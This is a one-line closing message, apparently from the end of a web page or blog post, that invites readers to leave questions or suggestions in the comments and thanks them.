If you have any questions or suggestions, please leave a comment below. Thank You !